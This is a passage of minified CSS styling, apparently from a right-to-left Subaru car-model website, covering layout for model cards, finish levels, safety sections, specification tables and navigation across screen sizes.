img.bg{position:absolute;top:0;bottom:0;right:0;margin:auto;min-width:100%;min-height:100%;width:auto;height:auto;object-fit:cover;max-height:100%;max-width:100%}.subaru-performance-block-section .img-wrapper .upper-logo{position:absolute;top:0;left:0;width:100%;height:100%}.subaru-performance-block-section .img-wrapper .upper-logo img{width:auto;height:auto;max-width:100%;max-height:72px}.subaru-performance-block-section p{color:#091728;text-align:right;font-family:'Assistant',sans-serif;font-size:20px;font-style:normal;font-weight:600;line-height:34.693px;margin:0;max-width:540px}.subaru-performance-block-section .link-wrapper{margin-top:auto}.subaru-performance-block-section a.subaru-link{font-size:20px;font-style:normal;font-weight:600;line-height:40px;color:#4499F8;font-family:'Assistant',sans-serif;margin-top:20px;display:inline-block}.subaru-performance-block-section a.subaru-link svg{margin-right:5px}.subaru-multimedia-section .row{margin:0 -5px}.subaru-multimedia-section .col-sm-7{-ms-flex:0 0 60.4211%;flex:0 0 60.4211%;max-width:60.4211%;padding:0 5px}.subaru-multimedia-section .col-sm-5{-ms-flex:0 0 39.5789%;flex:0 0 39.5789%;max-width:39.5789%;padding:0 5px}.subaru-multimedia-section .content,.subaru-multimedia-section .img-wrapper{width:100%;height:100%}.subaru-multimedia-section .content{background-color:#091728;padding:50px 50px 50px 156px}.subaru-multimedia-section .content p{font-family:'Assistant',sans-serif;font-size:20px;font-style:normal;font-weight:600;line-height:37.422px;color:#fff;margin:0}.subaru-multimedia-section .content p b,.subaru-multimedia-section .content p strong{font-weight:700}.subaru-multimedia-section .content .tag-line{font-family:'Assistant',sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:37.422px;color:#fff}.subaru-multimedia-section .img-wrapper{position:relative;width:100%;overflow:hidden}.subaru-multimedia-section .img-wrapper:before{content:"";display:block;padding-top:50%}.subaru-multimedia-section .img-wrapper img{position:absolute;top:0;bottom:0;right:0;margin:auto;min-width:100%;min-height:100%;width:auto;height:auto;object-fit:cover;max-height:100%;max-width:100%}.subaru-finish-levels-section .top-bar{background-color:#e0eaff;padding:30px 40px}.subaru-finish-levels-section .top-bar .left-side p{color:#081320;text-align:right;font-family:'Assistant',sans-serif;font-size:20px;font-style:normal;font-weight:600;line-height:28px;margin:0;max-width:1160px;padding-left:30px}.subaru-finish-levels-section .top-bar a.subaru-link{border-radius:4px;background:#93B7FF;padding:9px 10px;min-width:210px;letter-spacing:0;color:#091728;font-size:14px;line-height:16px;font-weight:600;font-family:'Assistant',sans-serif;text-decoration:none;margin:0}.subaru-finish-levels-section .top-bar a.subaru-link svg{margin-left:10px}.subaru-finish-levels-section .top-bar a.subaru-link:hover{background:#779FED}.subaru-finish-levels-section .item .car-modal-title{color:#091728;text-align:right;font-family:'Assistant',sans-serif;font-size:32px;font-style:normal;font-weight:700;line-height:37.359px;text-align:center;position:relative;z-index:10;margin-bottom:-25px}.subaru-finish-levels-section .item .img-wrapper{position:relative;max-height:312px}.subaru-finish-levels-section .item .img-wrapper img{max-width:100%;max-height:312px;width:auto;height:auto}.subaru-finish-levels-section .item .card-detail{background:#091728;padding:30px}.subaru-finish-levels-section .item .key-list-title{color:#FFF;font-family:'Assistant',sans-serif;font-size:22px;font-style:normal;font-weight:700;line-height:37.359px;margin-bottom:-10px}.subaru-finish-levels-section .item .key-list ul{padding:0;margin:0}.subaru-finish-levels-section .item .key-list ul li{position:relative;list-style:none;color:#FFF;text-align:right;font-family:Assistant;font-size:20px;font-style:normal;font-weight:600;margin-top:25px;padding-right:20px}.subaru-finish-levels-section .item .key-list ul li:before{content:"";width:6px;height:6px;border-radius:100px;position:absolute;top:13px;right:0;background-color:#fff}.subaru-finish-levels-section .key-list:not(.open) .key-list-view-more-less .less{display:none!important}.subaru-finish-levels-section .key-list.open .key-list-view-more-less .more{display:none!important}.subaru-finish-levels-section .key-list .key-list-view-more-less a{color:#93B7FF;text-align:right;font-family:'Assistant',sans-serif;font-size:20px;font-style:normal;font-weight:600;line-height:53.37px;text-decoration-line:none;margin-top:15px;display:inline-block}.subaru-finish-levels-section .key-list .key-list-view-more-less a:hover{text-decoration:underline}.subaru-finish-levels-section .key-list .key-list-view-more-less a svg{margin-right:10px}.subaru-finish-levels-section .item .key-list:not(.open) ul li:nth-child(n+5){display:none!important}.subaru-finish-levels-section .item .card-extra-detail{background-color:#E0EAFF;padding:30px}.subaru-finish-levels-section .item .card-extra-detail .title{color:#091728;font-family:'Assistant',sans-serif;font-size:20px;font-style:normal;font-weight:600;line-height:37.359px;margin:-10px 0 8px 0}.subaru-finish-levels-section .item .card-extra-detail .label-value-outer .label-value:first-child .label{color:#091728;font-family:'Assistant',sans-serif;font-size:32px;font-style:normal;font-weight:700;line-height:28px}.subaru-finish-levels-section .item .card-extra-detail .label-value-outer .label-value:first-child .value{margin-top:3px}.subaru-finish-levels-section .item .card-extra-detail .label-value-outer .label-value{margin-bottom:15px}.subaru-finish-levels-section .item .card-extra-detail .label-value-outer:not(.open) .label-value{margin-bottom:5px}.subaru-finish-levels-section .item .card-extra-detail .label-value .label{color:#091728;font-family:'Assistant',sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:24px}.subaru-finish-levels-section .item .card-extra-detail .label-value .value{color:#091728;font-family:'Assistant',sans-serif;font-size:16px;font-style:normal;font-weight:600;line-height:24px}.subaru-finish-levels-section .item .card-extra-detail .label-value-outer:not(.open) .label-value:nth-child(n+2){display:none!important}.subaru-finish-levels-section .item .card-extra-detail .label-value-outer:not(.open) .label-value-view-more-less .less{display:none!important}.subaru-finish-levels-section .item .card-extra-detail .label-value-outer.open .label-value-view-more-less .more{display:none!important}.label-value-view-more-less a{color:#091728;text-align:right;font-family:Assistant;font-size:16px;font-style:normal;font-weight:600;line-height:40px;text-decoration-line:none;display:inline-block}.label-value-view-more-less a:hover{text-decoration-line:underline}.label-value-view-more-less a svg{margin-right:10px}.car-modal-bottom-button{margin-top:60px;text-align:center}.car-modal-bottom-button a{border-radius:4px;background:#93B7FF;padding:9px 10px;min-width:190px;letter-spacing:0;color:#091728;font-size:14px;line-height:16px;font-weight:600;font-family:'Assistant',sans-serif;text-decoration:none;margin:0}.car-modal-bottom-button a svg{margin-left:10px}.car-modal-bottom-button a:hover{background:#779FED}.subaru-container .legalComments{border:none;margin:0;padding:60px 0 0 0}.subaru-container .legalComments p{color:#000;font-family:'Assistant',sans-serif;font-size:16px;font-style:normal;font-weight:600;line-height:28px;margin:0}.bottom_image.bottom_image_updated{padding:0 0 60px 0}body.admin-bar .subaru-car-modal-page-navbar-outer.scroll-active-nav+.subaru-car-modal-page-navbar .subaru-car-modal-page-navbar-inner ul li a.mPS2id-highlight,.subaru-car-modal-page-navbar-outer.scroll-active-nav+.subaru-car-modal-page-navbar .subaru-car-modal-page-navbar-inner ul li a.mPS2id-highlight{border-bottom:4px solid #fff0}@media (min-width:1601px){.subaru-multimedia-section .img-wrapper:before{padding-top:49.56%}}.subaru-finish-levels-section .item-outer:not(.owl-loaded){display:flex}@media (max-width:1600px){.subaru-finish-levels-section .item .key-list-title{font-size:18px;line-height:28px;margin-bottom:0}.subaru-finish-levels-section .item .key-list ul li{font-size:16px;margin-top:15px}.subaru-finish-levels-section .item .key-list ul li:before{top:10px}.subaru-finish-levels-section .key-list .key-list-view-more-less a{font-size:16px;margin-top:10px}.subaru-finish-levels-section .item .card-extra-detail .title{font-size:16px;line-height:28px}.subaru-finish-levels-section .item .card-extra-detail .label-value .value{font-size:12px}.subaru-finish-levels-section .top-bar .left-side p{font-size:18px;max-width:865px}.subaru-car-modal-page-navbar{position:relative;z-index:100}.subaru-car-modal-page-navbar-outer{position:relative;z-index:100;margin-top:-10px}.car-inner-view-control{bottom:40px}.subaru-car-model-inner-view-detail-outer{padding:50px 65px}.subaru-car-model-inner-view-detail-outer{width:634px}.subaru-car-model-inner-view-detail-outer:not(.active) .subaru-slide-content-show-hide{left:649px}.subaru-slide-content-show-hide{top:40px;left:634px}.subaru-car-model-inner-view-detail-outer{left:-634px}.subaru-car-model-inner-view-detail-outer p{font-size:18px;max-width:460px}.subaru-performance-top-section .content ul li{margin-top:20px}.subaru-performance-block-section .img-wrapper{min-height:220px}.subaru-performance-block-section .img-wrapper .upper-logo img{max-height:64px;max-width:350px}.subaru-performance-block-section p{line-height:26px;font-size:18px}.subaru-performance-block-section a.subaru-link{font-size:18px}.subaru-multimedia-section .col-sm-5{left:60.4211%}.subaru-multimedia-section .col-sm-7{left:-39.5789%}.subaru-multimedia-section .content p{font-size:18px;line-height:28px}.subaru-multimedia-section .content{padding:70px 60px 50px 80px}}@media (min-width:1280px){.subaru-car-model-inner-view-detail-outer.show-1366{display:none!important}.subaru-finish-levels-section .item-outer{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-5px;margin-right:-5px;padding-top:60px}.subaru-finish-levels-section .item-outer:not(.owl-loaded) .item-2{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:0 5px}.subaru-finish-levels-section .item-outer:not(.owl-loaded) .item-3{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%;padding:0 5px}.subaru-finish-levels-section .item-outer:not(.owl-loaded) .item-4{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;padding:0 5px}}@media (max-width:1279px){.car-modal-bottom-button a{margin-top:20px}.subaru-finish-levels-section .item-outer .owl-dots{bottom:-45px}.subaru-finish-levels-section .item-outer .owl-dots button{outline:none;box-shadow:none;border:0 solid #000;border-radius:100px;background-color:#000;width:8px;height:8px;display:inline-block;margin:0 3px;padding:0}.subaru-finish-levels-section .item-outer .owl-dots button.active{background-color:#93B7FF}.subaru-finish-levels-section .item .card-detail{padding:25px}.subaru-finish-levels-section .item-outer-outer{margin-left:-15px}.subaru-finish-levels-section .top-bar{margin-bottom:40px}.subaru-finish-levels-section .owl-stage{padding-right:0px!important}.subaru-car-model-inner-view-detail-outer.hide-1366{display:none!important}.subaru-car-modal-page-navbar-outer.scroll-active-nav+.subaru-car-modal-page-navbar{top:44px}body.admin-bar .subaru-car-modal-page-navbar-outer.scroll-active-nav+.subaru-car-modal-page-navbar{top:76px}.car-choice-wrapper.subaru-car-choice-wrapper .car-choice-image-outer{max-height:initial}.subaru-car-model-inner-view-detail-outer{position:relative;margin-top:-10px;width:100%;left:0px!important;background:#606060;backdrop-filter:blur(0);opacity:1!important;height:auto}.subaru-slide-content-show-hide{display:none!important}.subaru-car-model-inner-view-detail-outer p{max-width:100%}.car-inner-view-control{bottom:20px;right:50%;margin-right:-51px}.subaru-car-modal-page-navbar-outer{margin-top:0}.subaru-car-modal-design-section .text-content-outer p{padding:50px}.subaru-car-modal-design-section .subaru-homepage-slider .image-wrapper,.subaru-car-modal-design-section .subaru-slider-outer,.subaru-car-modal-design-section .subaru-homepage-slider,.subaru-car-modal-design-section .owl-stage-outer,.subaru-car-modal-design-section .owl-stage,.subaru-car-modal-design-section .owl-item,.subaru-car-modal-design-section .item{height:100%}.subaru-section-title{font-size:24px;line-height:37px;padding:30px 0;letter-spacing:-.72px}}@media (max-width:600px){.car-modal-bottom-button a{min-width:initial;width:100%}.subaru-finish-levels-section .item-outer.item-outer{margin-left:-15px}.subaru-container .legalComments{padding:50px 0 0 0}.subaru-container .legalComments p{font-size:14px;line-height:22px}}.subaru-armament-safety-section .item-outer .item:nth-child(odd) .right-side-inner .content-inner .subaru-safety-view-more-less{display:none!important}@media (min-width:1200px){.subaru-safety-view-more-less,.content-list-view-more-less{display:none!important}.subaru-armament-safety-section .item-outer .item .image-wrapper img.mobile,.subaru-performance-top-section .img-wrapper img.mobile,.subaru-multimedia-section .img-wrapper img.mobile{display:none!important}}@media (max-width:1199px){.subaru-armament-safety-section .item-outer .item .image-wrapper img.desktop,.subaru-performance-top-section .img-wrapper img.desktop,.subaru-multimedia-section .img-wrapper img.desktop{display:none!important}.subaru-finish-levels-section .top-bar .left-side p{font-size:18px;padding-left:0}.subaru-finish-levels-section .top-bar a.subaru-link{margin-top:30px}.subaru-finish-levels-section .top-bar{padding:30px 15px;display:block!important}.subaru-multimedia-section .content{padding:30px 15px}.subaru-multimedia-section .col-sm-7,.subaru-multimedia-section .col-sm-5,.subaru-performance-top-section .row .col-sm-7,.subaru-performance-top-section .row .col-sm-5{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;left:auto}.subaru-switch-col .col-sm-6,.subaru-switch-col .col-sm-6+.col-sm-6,.subaru-switch-col .col-sm-6:first-child{padding:0 10px;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;left:auto}.subaru-car-modal-design-section .text-content-outer p{padding:30px 15px 20px 14px;max-width:100%;line-height:28px}.subaru-car-modal-design-section .subaru-slider-outer{display:block}.car-modal-sketch{margin-top:10px}.car-modal-sketch .owl-dots{bottom:20px}.car-modal-sketch .owl-dots button{outline:none;box-shadow:none;border:0 solid #000;border-radius:100px;background-color:#000;width:8px;height:8px;display:inline-block;margin:0 3px;padding:0}.car-modal-sketch .owl-dots button.active{background-color:#93B7FF}.car-modal-sketch{padding:25px}.subaru-car-modal-design-section .subaru-homepage-slider .image-wrapper,.subaru-car-modal-design-section .subaru-slider-outer,.subaru-car-modal-design-section .subaru-homepage-slider,.subaru-car-modal-design-section .owl-stage-outer,.subaru-car-modal-design-section .owl-stage,.subaru-car-modal-design-section .owl-item,.subaru-car-modal-design-section .item{height:auto}.subaru-armament-safety-section .item-outer .item:nth-child(odd) .left-side,.subaru-armament-safety-section .item-outer .item:nth-child(odd) .right-side,.subaru-armament-safety-section .item-outer .item:nth-child(even) .left-side,.subaru-armament-safety-section .item-outer .item:nth-child(even) .right-side{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;left:auto;padding:0}.subaru-armament-safety-section .item-outer .item .right-side-inner .content{padding:30px 15px;width:100%}.subaru-armament-safety-section .item-outer .item .right-side-inner .content-inner,.subaru-armament-safety-section .item-outer .item:nth-child(even) .right-side-inner .content-inner{max-width:100%;margin:initial}.subaru-armament-safety-section .item-outer .item:nth-child(odd) .right-side,.subaru-armament-safety-section .item-outer .item:nth-child(even) .left-side{position:relative;margin-top:-1px;z-index:10}.subaru-armament-safety-section .item-outer .item{margin-bottom:6px}.subaru-armament-safety-section .item-outer .item:nth-child(even) .right-side-inner p{font-size:18px;line-height:28px}.subaru-armament-safety-section .item-outer .item:nth-child(even) .subaru-safety-txt-outer:not(.open) .subaru-safety-txt{max-height:220px;overflow:hidden}.subaru-safety-txt-outer.open .subaru-safety-view-more-less .more{display:none!important}.subaru-safety-txt-outer:not(.open) .subaru-safety-view-more-less .less{display:none!important}.subaru-armament-safety-section .item-outer .item .right-side-inner a.subaru-link{text-decoration:underline}.subaru-armament-safety-section .item-outer .item:nth-child(even) .subaru-safety-view-more-less a{color:#93B7FF;text-align:right;font-family:'Assistant',sans-serif;font-size:20px;font-style:normal;font-weight:600;line-height:53.37px;text-decoration-line:underline;margin-top:15px;display:inline-block}.subaru-armament-safety-section .item-outer .item:nth-child(even) .subaru-safety-view-more-less a svg{margin-right:10px}.subaru-performance-top-section .content .content-list-outer:not(.open) ul li:nth-child(n+3){display:none}.subaru-performance-top-section .content .content-list-outer.open .more{display:none!important}.subaru-performance-top-section .content .content-list-outer:not(.open) .content-list-view-more-less .less{display:none!important}.subaru-performance-top-section .content .content-list-outer .content-list-view-more-less a{color:#091728;text-align:right;font-family:Assistant;font-size:18px;font-style:normal;font-weight:600;line-height:40px;text-decoration-line:underline;display:inline-block;margin-top:10px}.subaru-performance-top-section .content .content-list-outer .content-list-view-more-less a svg{margin-right:10px}.subaru-performance-top-section .content{padding:30px 15px}.subaru-performance-top-section .content .content-inner{max-width:100%}.subaru-performance-block-section{display:none!important}}@media (max-width:1024px){.subaru-car-modal-page-navbar-inner ul li a{font-size:15px}}@media (max-width:782px){body.admin-bar .subaru-car-modal-page-navbar-outer.scroll-active-nav+.subaru-car-modal-page-navbar{top:90px}}@media (min-width:768px){.subaru-modal-show-more-less-des{display:none!important}}@media (max-width:767px){.bottom_image.bottom_image_updated .img-wrapper{display:none}.car-modal-sketch .item{max-width:100%;margin:auto}.subaru-car-modal-design-section .subaru-slider-outer .subaru-homepage-slider-nav{display:none!important}.subaru-car-modal-design-section .subaru-switch-col .owl-dots{bottom:25px}.subaru-car-modal-page-navbar-inner{overflow:hidden;overflow-x:auto}.subaru-car-modal-page-navbar-inner ul li{width:-webkit-fill-available}.subaru-car-model-inner-view-detail-outer .car-choice-color,.subaru-car-model-inner-view-detail-outer .car-choice-color .tick-icon{width:30px;height:30px}.subaru-car-model-inner-view-detail-outer .car-choice-color-outer{padding-top:10px}.subaru-car-model-inner-view-detail-outer .car-choice-color{margin-top:10px}.subaru-car-model-inner-view-detail-outer .color-title{margin-top:20px}.subaru-car-model-inner-view-detail-outer .car-choice-color-outer .car-choice-color:not(:last-child){margin-left:30px}.subaru-car-modal-page-navbar{margin-top:-44px}.subaru-car-modal-page-navbar-outer{height:44px}.subaru-modal-des-outer:not(.open) .subaru-modal-des{height:90px;overflow:hidden}.subaru-modal-des-outer:not(.open) .subaru-modal-show-more-less-des .less{display:none!important}.subaru-modal-des-outer.open .subaru-modal-show-more-less-des .more{display:none!important}.subaru-modal-show-more-less-des a{color:#93B7FF;text-align:right;font-family:Assistant;font-size:18.299px;font-style:normal;font-weight:600;line-height:40.664px;text-decoration-line:underline}.subaru-modal-show-more-less-des a svg{margin-right:10px}.subaru-car-model-inner-view-detail-outer .title{font-size:32px;font-weight:600}.subaru-car-model-inner-view-detail-outer{padding:30px 15px 30px 40px}.subaru-car-choice-wrapper .subaru-container{padding:0px!important}.subaru-car-modal-page-navbar .subaru-container{padding:0}.subaru-car-modal-page-navbar-inner ul{white-space:nowrap;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.subaru-car-modal-page-navbar-outer.scroll-active-nav+.subaru-car-modal-page-navbar .subaru-car-modal-page-navbar-inner ul li a,.subaru-car-modal-page-navbar .subaru-car-modal-page-navbar-inner ul li a{padding:11px 15px}.subaru-car-modal-page-navbar-inner ul li:not(:last-child):before{height:18px;margin-top:-9px}}@media only screen and (max-width:1700px) and (min-width:1280px){.subaru-top-navbar-link ul.menu>li{margin-left:25px}.subaru-top-navbar-button ul li.subaru-schedule-a-meeting-link a{margin-right:0}.subaru-site-header .container{padding:0 20px}}.subaru-car-modal-page-navbar-outer.scroll-active-nav+.subaru-car-modal-page-navbar{background-color:#404245}.subaru-car-modal-page-navbar-inner ul li a{display:block}.subaru-car-modal-page-navbar-outer.scroll-active-nav+.subaru-car-modal-page-navbar .subaru-car-modal-page-navbar-inner ul li a.mPS2id-highlight:before{left:10px;width:calc(100% - 20px)}.subaru-car-modal-page-navbar-outer.scroll-active-nav+.subaru-car-modal-page-navbar .subaru-car-modal-page-navbar-inner ul li:hover a:before{content:"";position:absolute;bottom:0;left:10px;width:calc(100% - 20px);height:4px;background-color:#93B7FF}body:not(.subnaru-loaded) .subaru-homepage-slider.owl-carousel,body:not(.subnaru-loaded) .subaru-quotes-slider.owl-carousel{display:block}body:not(.subnaru-loaded) .subaru-homepage-slider.owl-carousel .item:not(:first-child),body:not(.subnaru-loaded) .subaru-quotes-slider.owl-carousel .item:not(:first-child){display:none}.subaru-finish-levels-section .item .key-list p{font-family:Assistant;font-size:20px;font-style:normal;font-weight:400;color:#fff}@media (max-width:767px){html.subaru-mobile-menu-open{overflow:hidden}html.subaru-mobile-menu-open .subaru-mobile-slide-menu{background-color:rgb(255 255 255 / .9);backdrop-filter:blur(10px)}html.subaru-mobile-menu-open .subaru-mobile-slide-menu .subaru-mobile-slide-menu-inner{background-color:#fff0;backdrop-filter:blur(0)}}.subaru-car-choice-wrapper .subaru-container .row .col-sm-12{overflow:hidden}.subaru-car-model-inner-view-detail-outer .car-choice-color-outer{padding-top:20px}.subaru-car-model-inner-view-detail-outer .car-choice-color{margin-top:10px}.subaru-car-model-inner-view-detail-outer .car-choice-color-outer.mrg-adj .car-choice-color:not(:last-child){margin-left:15px}@media (max-width:767px){.subaru-car-model-inner-view-detail-outer .car-choice-color-outer .car-choice-color:not(:last-child){margin-left:10px}}.subaru-multimedia-section .content .hideContentSm{display:block!important}.page-template-iframe-page-tpl .iframe-column h1{max-width:100%!important}.page-template-iframe-page-tpl .iframe-column h1{font-size:50px;font-weight:700;text-align:right;margin:0 auto 0}@media only screen and (max-width:1600px) and (min-width:1366px){.subaru-top-navbar-link ul.menu>li{margin-left:20px}}@media only screen and (max-width:1365px) and (min-width:1280px){.subaru-top-navbar-link ul.menu>li{margin-left:15px}.subaru-top-navbar-button ul li.subaru-schedule-a-meeting-link a{margin:0 -4px 0 10px}.subaru-site-footer .right-side{margin-right:100px}}@media only screen and (max-width:1365px) and (min-width:1200px){.subaru-car-modal-design-section .text-content-outer p{font-size:15px}.subaru-armament-safety-section .item-outer .item .right-side-inner p{font-size:16px;line-height:28px}}@media (min-width:1280px){.subaru-finish-levels-section .item-outer:not(.owl-loaded){height:initial!important}}.contact-form-bottom-page .form-inner input{text-align:right}@media (min-width:1366px){.container.subaru-container{max-width:1768px}.subaru-site-header .container{padding:0 15px}.subaru-slider-video-quote-section .row{margin-right:-2px;margin-left:-2px}.subaru-slider-video-quote-section .col-sm-6{padding-right:2px;padding-left:2px}.subaru-quotes-outer{padding-top:4px}.subaru-site-header-inner{padding:24px 0}.subaru-slider-video-quote-section{padding-top:0}.subaru-top-navbar-link ul.menu>li{margin-left:34px}.subaru-car-model-slider-outer{padding-top:54px}.subaru-new-form-style{padding:52px 80px 70px 80px}.subaru-new-form-style .contact-form-bottom-page .title{margin:0 0 30px 0}.subaru-home-page-bottom-section .item-outer .item .right-side{position:relative;-ms-flex:0 0 39.4708%;flex:0 0 39.4708%;max-width:39.4708%;padding-right:6px;padding-left:0}.subaru-home-page-bottom-section .item-outer .item:nth-child(odd) .right-side{left:60.5292%}.subaru-home-page-bottom-section .item-outer .item .left-side{position:relative;-ms-flex:0 0 60.5292%;flex:0 0 60.5292%;max-width:60.5292%;padding-right:0;padding-left:0}.subaru-home-page-bottom-section .item-outer .item:nth-child(odd) .left-side{left:-39.4708%}.subaru-home-page-bottom-section .item-outer .item .right-side-inner .content{padding:40px 90px}.subaru-home-page-bottom-section .item-outer .item:nth-child(odd) .right-side-inner .content-inner{margin-right:initial;max-width:initial}.subaru-home-page-bottom-section .container{padding:0 15px}}#another-wrapper-footer-contact+.subaru-new-form-style-outer{margin-top:24px;margin-bottom:30px}#another-wrapper-footer-contact+.subaru-new-form-style-outer .subaru-new-form-style{margin-top:0}@media (max-width:767px){.subaru-new-form-style-outer .container.subaru-container{padding:0}.subaru-new-form-style-outer .container.subaru-container .subaru-new-form-style{padding-left:15px;padding-right:15px}}.subaru-car-model-table-section{padding:4.9vw 0 16px 0}.subaru-car-model-table-section .subaru-car-model-title{position:relative;z-index:10;margin-bottom:-2.2vw;color:#091728;font-family:'Assistant',sans-serif;font-size:32.297px;font-style:normal;font-weight:700;line-height:28.798px}.subaru-car-model-table-section .subaru-car-model-image-wrapper{position:relative;max-height:312px}.subaru-car-model-table-section .subaru-car-model-image-wrapper img{max-width:100%;max-height:312px;width:auto;height:auto}.subaru-car-model-table-section .subaru-car-model-info{position:relative;background-color:#081320;color:#fff;border-radius:0 0 6px 6px;padding:12px;margin-top:-1.5vw}.subaru-car-model-table-section .subaru-car-model-starting-from-price-title{color:#fff;font-family:'Assistant',sans-serif;font-size:16.456px;font-style:normal;font-weight:600;line-height:28.798px}.subaru-car-model-table-section .subaru-car-model-starting-from-price{color:#fff;font-family:'Assistant',sans-serif;font-size:33.567px;font-style:normal;font-weight:700;line-height:29.371px}.subaru-car-model-table-section .subaru_car_model_license_fee{color:#fff;font-family:'Assistant',sans-serif;font-size:12.919px;font-style:normal;font-weight:400;line-height:30.144px;margin-top:10px}.subaru-car-model-table-section .subaru_car_model_collapse_table_title{cursor:pointer;text-align:center;background-color:#93B7FF;margin-top:16px;color:#081320;font-family:'Assistant',sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:28px;padding:8px}.subaru-car-model-table-section .subaru_car_model_collapse_table_title .icon{margin:-4px 0 -8px 0}.subaru-car-model-table-section .subaru_car_model_collapse_table_title:not(.active) svg.up{display:none}.subaru-car-model-table-section .subaru_car_model_collapse_table_title.active svg.down{display:none}.subaru-car-model-table-section .subaru_car_model_collapse_table_title:not(.active)+.subaru_car_model_collapse_table_content,.subaru-car-model-table-section .subaru_car_model_collapse_table_title:not(.active)+.subaru_car_model_collapse_table_content_row_hd+.subaru_car_model_collapse_table_content,.subaru-car-model-table-section .subaru_car_model_collapse_table_title:not(.active)+.subaru_car_model_collapse_table_content_row_hd{display:none}.subaru-car-model-table-section .subaru-car-model-table-td{background:#E0EAFF;padding:20px 10px;height:100%;color:#091728;font-family:'Assistant',sans-serif;font-size:15.072px;font-style:normal;font-weight:600;line-height:27.991px}.subaru-car-model-table-section .subaru-car-model-table-td p{margin:0}.subaru-car-model-table-section .subaru-car-model-table-td p a{color:#4499F8;font-family:'Assistant',sans-serif;font-style:normal;font-weight:600;line-height:16.315px;text-decoration-line:underline;display:inline-block}.subaru-car-model-table-section .subaru-car-model-table-td p strong{font-weight:800;font-family:'Assistant',sans-serif}.subaru-car-model-table-section .subaru_car_model_table_row_title{color:#091728;font-family:'Assistant',sans-serif;font-size:19.378px;font-style:normal;font-weight:700;line-height:30.144px;margin:12px 0 8px 0}.subaru-car-model-table-section .row{margin:0 -5px}.subaru-car-model-table-section .col-sm-12,.subaru-car-model-table-section .col-sm-6,.subaru-car-model-table-section .col-sm-3,.subaru-car-model-table-section .col-sm-4{padding:0 5px;margin-top:1px}.subaru_car_model_collapse_table_content_row+.subaru_car_model_collapse_table_content_row{margin-top:9px}@media (min-width:1367px){.subaru-car-model-table-section .subaru-car-model-table-td .subaru-tablet-text{display:none}}@media (max-width:1366px){.subaru-car-model-table-section{padding:35px 0 1.5vw 0}.subaru-car-model-table-section .subaru-car-model-title{font-size:30px;line-height:26.749px}.subaru-car-model-table-section .subaru-car-model-starting-from-price-title{font-size:15.285px;line-height:26.749px}.subaru-car-model-table-section .subaru-car-model-starting-from-price{font-size:30.571px;line-height:26.749px}.subaru-car-model-table-section .subaru_car_model_license_fee{font-size:12px;line-height:28px}.subaru-car-model-table-section .subaru-car-model-table-td{font-size:14px;line-height:25px}.subaru-car-model-table-section .subaru_car_model_table_row_title{font-size:18px;line-height:28px}}@media (max-width:1279px){.subaru-car-model-table-section{padding-top:0}}@media only screen and (max-width:1199px) and (min-width:768px){.subaru-car-model-table-section .subaru-car-model-title{font-size:20px;line-height:16.749px}.subaru-car-model-table-section .subaru-car-model-starting-from-price{font-size:20.571px;line-height:16.749px}.subaru-car-model-table-section .subaru_car_model_license_fee{line-height:18px}}@media (min-width:768px){.subaru-car-model-table-nav,.subaru-car-model-table-section-title,.subaru_car_model_collapse_table_content_row.subaru_car_model_collapse_table_content_row_hd.row{display:none!important}.subaru-car-model-table-section .subaru-car-model-table-td .subaru-mobile-text{display:none}}@media (max-width:767px){.subaru-car-model-table-section .subaru_car_model_collapse_table_content_row.subaru_car_model_collapse_table_content_row_hd.row .subaru-car-model-table-td{background-color:#091728;color:#fff;text-align:center;font-family:'Assistant',sans-serif;font-size:15px;font-style:normal;font-weight:700;line-height:21px}.subaru-car-model-table-section .subaru-car-model-table-td .subaru-tablet-text{display:none}.subaru-car-model-table-section .subaru-car-model-table-row .col-sm-6:not(.active),.subaru-car-model-table-section .subaru-car-model-table-row .col-sm-3:not(.active),.subaru-car-model-table-section .subaru-car-model-table-row .col-sm-4:not(.active){display:none}.subaru-car-model-table-section .subaru-car-model-table-row .col-sm-6,.subaru-car-model-table-section .subaru-car-model-table-row .col-sm-3,.subaru-car-model-table-section .subaru-car-model-table-row .col-sm-4{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.subaru-car-model-table-section .subaru-car-model-table-data .col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.subaru-car-model-table-section .subaru-car-model-table-data .col-sm-4{-ms-flex:0 0 33.333333333%;flex:0 0 33.333333333%;max-width:33.333333333%}.subaru-car-model-table-section .subaru-car-model-table-data .col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.subaru-car-model-table-section-title{color:#091728;text-align:center;font-family:'Assistant',sans-serif;font-size:18px;font-style:normal;font-weight:600;line-height:28px;margin:-20px 0 15px 0}.subaru-car-model-table-nav{overflow:hidden;overflow-x:auto;padding-bottom:10px;margin:0 0 0 -15px}.subaru-car-model-table-nav ul{padding:0;margin:0;white-space:nowrap;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.subaru-car-model-table-nav ul li{list-style:none;margin-left:25px;display:inline-block;position:relative;color:rgb(9 23 40 / .45);text-align:right;font-family:Assistant;font-size:16px;font-style:normal;font-weight:600;line-height:28px;text-decoration:none;cursor:pointer}.subaru-car-model-table-nav ul li a{position:relative;color:rgb(9 23 40 / .45);text-align:right;font-family:Assistant;font-size:16px;font-style:normal;font-weight:600;line-height:28px;text-decoration:none}.subaru-car-model-table-nav ul li.active{color:#091728}.subaru-car-model-table-nav ul li.active:before{content:"";width:100%;height:2px;background-color:#93B7FF;position:absolute;bottom:-8px;left:0}.subaru-car-model-table-section .subaru-car-model-table-row.row{margin-top:70px}.subaru-car-model-table-section .subaru-car-model-title{font-size:32px;line-height:28px}.subaru-car-model-table-section .subaru-car-model-title{margin-bottom:-24.8px}.subaru-car-model-table-section .subaru-car-model-info{border-radius:0;margin-bottom:16px;padding:16px 30px 25px 15px;text-align:right}.subaru-car-model-table-section 